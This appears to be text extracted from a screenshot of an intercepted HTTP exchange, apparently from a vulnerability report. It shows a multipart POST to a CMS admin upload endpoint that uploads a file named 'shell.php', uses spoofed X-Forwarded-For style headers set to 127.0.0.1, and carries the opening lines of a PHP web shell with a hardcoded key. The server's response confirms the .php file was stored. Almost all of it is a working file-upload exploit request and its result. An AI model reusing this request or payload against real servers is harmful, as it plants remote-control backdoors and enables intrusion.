 Pretty Raw \n Actions
1 POST /admin.php/index/upload.html?dir=image HTTP/1.1
2 Host: 192.168.1.108:88
3 Content-Length: 935
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.108:88
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYIt9WaQZiDMrwAVm
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.108:88/admin.php/config/index.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: admin_id=IphHb2Z%2FRG9gIXGA7HpPzQ%3D%3D; menu_show=0; menu_id=menu_22; url=
%2Fadmin.php%2Fconfig%2Findex.html
14 x-forwarded-for: 127.0.0.1
15 x-originating-ip: 127.0.0.1
16 x-remote-ip: 127.0.0.1
17 x-remote-addr: 127.0.0.1
18 Connection: close
19
20 ------WebKitFormBoundaryYIt9WaQZiDMrwAVm
21 Content-Disposition: form-data; name="localUrl"
22
23 C:\fakepath\shell.php
24 ------WebKitFormBoundaryYIt9WaQZiDMrwAVm
25 Content-Disposition: form-data; name="imgFile"; filename="shell.php"
26 Content-Type: application/octet-stream
27
28 <?php
29 @error_reporting(0);
30 session_start();
31 $key="e45e329feb5d925b";
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Apr 2021 08:21:11 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.3
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 84
8
9 {"error":0,"url":"\/static\/upload\/20210406\/466a6162b11db8c876d0d1110da53655.php"}